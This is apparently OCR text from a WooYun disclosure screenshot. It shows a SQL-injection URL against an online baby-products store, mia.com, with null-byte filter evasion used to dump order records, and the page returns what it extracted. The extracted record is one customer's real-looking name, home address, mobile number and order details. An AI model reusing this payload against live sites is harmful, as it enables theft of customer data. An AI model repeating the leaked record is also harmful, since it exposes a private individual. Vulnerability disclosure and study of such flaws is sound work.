 Load URL
Split URL
Execute
http://www.mia.com/search/s?cat=46&b=1505 and 1=2 uni%00on select
1,concat(id,0x3a,order_code,0x3a,dst_name,0x3a,dst_province,0x3a,dst_area,0x3a,dst_city,0x3a,dst_address,0x3a,dst_code,0x3a,dst_mobile,0x3a,order_time,0x3a,pay_price),3,4,5,6,7,8,9,10+fro%00m+orders+where+id =
9036065 --
Enable Post data Enable Referrer
蜜芽首页 蜜芽口碑 手机蜜芽 400-789-2000 您好，欢迎来到蜜芽 登录 免费注册 帮助中心
蜜芽mia.com
进口母婴限时特卖
正 14 88
100%正品 14天无理由退货 满88包邮
购物车
今日特卖 纸尿裤 奶粉 蜜芽免税店 100%正品 商品分类
蜜芽宝贝 > 碗碟餐具 > 9036065:15100690360652:何玉婷:河北省:灵寿县:石家庄市:凯旋盛世六号楼一单元::15031196325:2015-10-06 04:58:47:126.00
Merries
妙而舒
9036065:15100690360652:何玉婷:河北省:灵寿县:石家庄市:凯旋盛世六号楼一
单元::15031196325:2015-10-06 04:58:47:126.00
www.wooyun.org